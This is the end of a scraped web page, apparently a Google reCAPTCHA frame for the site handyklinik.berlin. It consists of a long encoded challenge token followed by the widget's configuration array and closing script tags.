6AEwqDCmMOECTJXw4bChwnDpsKRVhdGw7rClhbDnMOawofDtlzChygEDFfDpDE8CsKSwoHCpjvDksOONg3CpRt1BUQAdMKgTEHDpsOhw5RKwrY/w6p4BMK+wqfDh8K/wqfDum7CrWkfDsKfFMOMP3/CpsKFOn50WsK3dnINQz7Dl8Oww6vDonHDjMKtw4cMw4A0wpUMwqgXd3jChcOVO8K1HcOcPcKrTMKBwpI9w4BycDkPbVIyw5bDo0LDiyB/woDCtMOqTh0FAyTDlsK5PStXH8KzczvChMKlNzQNwrRPwpTCmcKAanvChD7DrcOGwrLCnMKPEjvCoV/Dgk/[base64]/EwfCp0JWw44GfVwzwoxcwrIjMWXDqMO9wr/CvUAjQ8KlEsKXa8OXbG4TM8KtFMKEw7o/[base64]/DsMOJXcOubMO4MMKNYSkJYGhgw4vCgcOLZEFkw4nDslvCucK+w7XDnWjChWgbw79WwrIgCcKvwqHDl24KwrPDnmXDg8KfKMOyw5cQFsKxdjdiCcKDw5JhwrXDp0vDmcOUw4XDvsKZwqs/w6LCsFXCtMKQZsKsw4bCo8O7wp7CoE/CpUdPX2TCmwkMw4k4w7HCmTPDuMO7w77DuScfGcKqw7jDqcKWIcOXwqc1w5XDlMKJw57DqcOZwqXDnsOgKz0LGyEcwqpCdcO8IsKrBjlmAWJiw7bDn8KNwopXwpfDpjcKwpgbwqvChyzCjxQ/wqTDrzXCqsKmcj1HSzLChcKRI8ORwqYdRsK+w7/CnRDDisO0BcOiQzTDiClZw4nCviLDjghqfsONwqfDuzXDpcOCfMKsKXkyQsK1w60xFXHCnn/CgSkzAMO8TsOBwpvDun/DksONaWDDiSzCrR4dIsKyw5nCmDzCpUvCjH7CjFHCjWvCtR9qEjXCmMO6BMO0woHDh8OdSSUFwpXDlMOFw7Y+WRMPEMKmwpNoA8Ogw7VLw5bDt8O6BHgvwqXDpzgBw7/ChAVOwolXwphcaGvChsOMw7vCssKuUi7ChnbCscKMIMOxwo5/QkrDgUrDuE8BKMOIw7p0ScOXKgnCmX7DiRlPw6xpHAjDrMKFw60ywqnDpV7DmmtbZwY4FsOKWW4uw6t/E8O2w6Jmw5l5ChBpw6wNw4fDm8OoNMOAw4zClnbDhmEEXwLDtsOqLWhPw5nCrGTCvMKPwqRSFhPDl8KvAX/CjcKmA14QLsKSecORwrNAHlPCt8O3w5LDlnXDs8OffsObYcKxf8OWRAUbEMKhw7vDuXY5wqMTWVDDtx/CrDjCgMOMUlcyw4DClsOEworClsK7wogww6xow4Faw74ywrsywpjCjsOWw4FVw4V5MmvDiMO0wpE6w7B3w7daL8KzDsKPw6jCvMOjw4YUDlnDgcOew5/Cg3nDtcKKw6jDjsKQwroPU8OXbsKLbsO3VMK2wqIsXsKIex1Gw7/DhRI1w4REw6XCiyHDjMOFeMOXGTjDs8Ksw5vDlDpTwpM5OjIOw6A6XsKbEsOAw6xoAiRYwp5XZyHCgEwmTcOvVTYSSsK6wojCjg5FRMKJTMKfQMOGczjDtX/CgcOZwqTCpcKRwq3DocORWsKdw6QtTMKiw7wBw73Cjg05wqFEw5DDkQ3DgiF2GcOCTsOoAD1hwq8lYMKMGsO5Kg9XCC3Cvj3DmxfChBnDusK/TsOOwpLCuS9gwpIwYsK5DgzCucO4w5pbfnhsw70Sw7dCbcOUwoAWLE/[base64]/Dv8K2ZMOLSwI6w4/[base64]/[base64]/DisOcwqDDvStvw64+DEl0EmNMwqAiVVpyPlwAM1/CkG9Aw4jDrgjCicKlw5TCrl5DPW0ewqvDnD/ChsOXw65fw5ZTw7rDjcKkwqYvSizCicK4woALwrVqwrjClcKlw5nDmE1DdiJWw7lYCVI3QzfDrcK9w6hUU0RbexMgwqHCsRDDp2TDqA3CpjrCsMKWQClXw6/DjF4Gw7fCncKbPDnCm8KUcMO1wqF5T8K1w6tWLRHDrnHCjGPDhFwGwop+w755BcKjw6M3wr4BNF92w6TCqjvDrAY3w6VseyvCq8KwYjUiwootTsKKQ8Ojwo3DksKAekNkwqY6wqIqI8Ofw40/BMKGw593TMKlwotde8Oxw58uFcKtVMOBPsKCSMOKc8OkYifDocOvwrxSwq/DvWTCqGDCm8Knw5EEelJwLlrCmcO6w5rDlx7Cg8KmY8KEQTQDRcKMwoJfEMKmwogOQsKxwrVQTMO5GsO/w5AXAcK9AsOmwpPCunZuw7geS3vDn27ClcK7wp3Dp0QgPg/[base64]/EizDl8KRwpt3w6Z9wql/HMK8PsK2wqTDjSfCsFsiw5xbTGHDjcOOwo1hbUhZfcKKwrEwX8KEaxQzw5Ykwq9HFAvCoMOHw6/Ct8OEB19Cw5DDq8Odw4/DhyrCj0/DrVTDosOvw45lwr8jw43DvEvCpSIOw6wyQivCi8KtBw/DlsKTHiXCoMOUdMKWeyjDkMKXwqLCm1cJcMOfw5DDu1w/w79Aw7vCkiV/[base64]/ChlfCmlxEWHAnQ8OMEHRgYmDDiEzClsOIwpfCpcOZCU/CugvCkD0+dwjCoMOWw5Fxw4FEwpZZwq9wYjrCvGPDjcOwacKOLMK3ZWN7woXCil8xw6/Cki/CiMOnR8OjSyvCjsOdwojDscKNw5oWw67CjcONwozCrXNkwpNPOW/Dr8Kuw4TCt8KWVAoHGSYcwq0Fc8KMwpIdF8OTwrfDp8O3wr/Dg8KmwoVKw7DDs8O5w6pwwq1owo7CiBcHV8K5aFBAwrrDgcODwrBEwpoFw7nDoWJQacKnGsOybVpkK0xzOFEiXi3CgQPDuizCi8KbwqYjwrnDsMO5GkJEayl/wol3LsOJw7fDrcOmwpZTZcKsw5g9ZMKOwqA/a8OhElDCn8KnWWbCt8OTFhwgC8Onw55qUilvLzjCv8O6R0IsDj3CuWExw5zCtg9+w7DCjj7DjHt8w7/CpMKmXRfCqMK3ccKcw5MvOsOwwpQlw5BNwqbDm8OqwrB3OwLDtsOtV2wfwqPDrRBIJMOlKCnDuRQjaETDlMKDS2rDtMOZwpt+w7LDvcOZBMK+fjPDvsKTEm4vZQAxXMKXHnE0wo8jBcOxwqPDlVJFB1TCnz/DuiwSXcKLwo1ycxcfMBPDlsKvwrY7OsOzJ8O7ZANnw4hQwpHChj7CuMKpw57Dl8KAw6jDuDYGwr/CsE06wqbDtcKCasKxw73CsMK3b1XDo8KjS8OpK8KYwo5OJsO1c1PDr8KZEi/Dj8Okwp/Dm8OYOcK/w6fDhVnClsOrSMKnwqcPMifDl8OgbMOtw6xVwrF+w40dCsKzTDRlw4lsw7snTcK3w4jDizUMUsKtGTNPwqPCssO3wpE/wrs/w4huw63DsMKtcsKjCsOlwp8rwpTCgH7DgMOUMmsufcOhHcOjY39+CGjDhsOhAcK6w6gUZMKGw75Pw4ZJwphvOMKAw7/ChMKqwpgJLcOXacO2cEnDiMK/wqHDtMKiwpPCmihNIsK1wpDCtlMPwpHDp8KQB8K9w77ClsO0FXtzwobDkiQfwo7Cn8KodU8UecORYxLDnsKDwrLDvA8HMsK5KV7Dm8K/VSUgWcK8TW5Iw6DChUIWw5ZBAV/DssOlwpHDk8OCw6DDucONVMO5w77CrcKeZsOJw7HCqcKmwpXDtX44AcOFwoLDncORw5oEO2UJcsO7w4HDjBZfw6t7w4bDmmBVwoXDtU/CtsKkwqTDkcOgwrvDiMK6IMOVfMKpB8OJw5VSwpYww516w7XCjMO4w4kpc8KFQm/CtirCokbDlsKnw4HDvXHCiMKhbRdAUQ/ChhzDjcOfFMK+el3CtcKIBXUwQ8ORdEHCh8K2KcOCw7RBfHs4w7vDt8Oxw6DDly0LwqnDqsK4JMK5JMOEXw/DuG81aiXDn2PDsD7DhyE6wpdtI8Onwo5FKcOsdcKqIsOYwphXYh3DksKUw6paYcKCwqBswr/DoQ5/w4fDiw9qRyFhXgrCoMKTw4tHw7rCtMObw7giw57DhkhwwoUGRMO+PMO0VMOfwrXCtMKAVz/CrR0/[base64]/CvgTDt8Kvw5BUWy0Fw4QDw4TCusKfZMKKwrLCtcKEwqAyw6PCuMO5wppJDMK/wqRWw4XCiQZUCxdCwozDi2Qnwq3DkMK5EsKUwrJIN8KJasOswqRSwp7DtMOkw7HDqTTDpV7DiDnDkgnDh8OGVlPCr8O5w5t1OVLDhyvCoUfDjTPDqAgEwqTCs8KgC0MUwqkQw5vCi8OvwpE6EcKNXcKGwoA2wp96fsKUwrjCkMKww7BcYMOrbT/ClhfDi8KhdVPCujJoHcO/[base64]/[base64]/DncKFw79OPcO8wqPDnFxoN8Oww7fDlMOEw7nDmHQzT8OVK8KYwq14HVITw5MxwpHDpsKRwpo1eyLCmQfDosKKw6cvwrdQwo3DtDkGHcOAP0hlw5vCkk/DmcOPw718wp3CpsOvAR9cYMOhwpzDtsKvO8O/[base64]/DnsO0wqsJZRASw5zCv8Oow5pSeMKFRMKTw4pxQsKZwocFw7rCncOmUsODw5TDkcOgBCHDo1zDs8KwwrfDrsKbMFUjacOGB8K4wq4ewrxjLgd+VwRIwpXCoW3Cl8KfLyfDk13CiUMOSmvDpB8aAcKvZcOaHXjCgWbDvcKqwo9iwqcrLgDCocK/w6BGB2DCpirCq1FfPsOiw4DDhCxDw5/CocOtIEIdwoHCtMOdYUDCukopw7tYJMKIU8OAw7zCh3PCrMKcwqDCoMOiwqdIX8KVwqDCvRcpwpjCk8OZZXXCvBY1LQPCk13Cq8Kcw7RoNzPDi2/DrcOQwpoBwrPDiXzDlhIywrTCvDrDgMOrRXkpGXDChQjDmcO5w6fCosK/aFDCgS3DgcKibcOAw4TCkDhhw5JDNMK+MhBqK8K9w548wq/Ckmd2NcOWJTIMwpjDg8KEwqrCqMKawrfCsMOzw4AkD8Ohwotvwo3DtcKCEB5SwoPCn8Kew7jCvcKeFMOUw60wFw1Vw6QRw7ljLGojw6oOLMOQwrxXEA3DlQ5/[base64]/DlStCw51LL8KNwrnCvsKPbsKcw4LDuMOaBUQ8w73DnMOzE8KPWMK3wrURa8OXA8Kcw70YcMK+cGFFwr7CpMOLExdUBsKvwobDlDFUExzCgMORXcOiQmgAcXLDl8K1LWxHbGUfEMKbcFLDncOEcMKHPMOQwq7CncKdVx7CvBVMw6LDjcO/w6rDk8O4RQfDnVnDkMOiwrIcaxnCqMOTw7rDh8K7G8KQwp8HLH7CrVNxDzHDm8OgTC/DsAXCjxx4w6pgegjCtkszw5nDug83wo/[base64]/CvEbChcOuYgFuw7XDksOfwrzDoMKfwp7DksK3LyvCs8KWw7LDtX8rwqTCiH3CjcKyXcKFw7jCosO2YmDDj07DusKkIMKUw7/[base64]/[base64]/CtQ8fw6TClsOdJhjCqhnCqsKDw43DiyDDo2MZesKiHTHDi13ClMOaw5QKZcKmchs/XMKrw60\\u003d\x22],null,[\x22conf\x22,null,\x226Lds-eEUAAAAAOv3k6wON6228rcGiqn_1L47SNyf\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://handyklinik.berlin:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/2H0xunlyrAjVDwNd+pEtlwkRkTEDgkMRhX8cXVIOFE\\u003d\x22,1,0,null,1,1769418210830,0,0,[59],null,[102,245,209,120,201],\x22RC-XDTkC42weF7JBQ\x22,null,null,null,null,null,\x220dAFcWeA7Ng5hJKuRBzXPzPv0XWxokR91AuGfL1R8Y1Usr9GF9AlSvao0MP3s-0VHTd9aU62Jdt6pmI7e5_4UgnycwkvqX6IQFTQ\x22,1769501010691]");
    </script></body></html>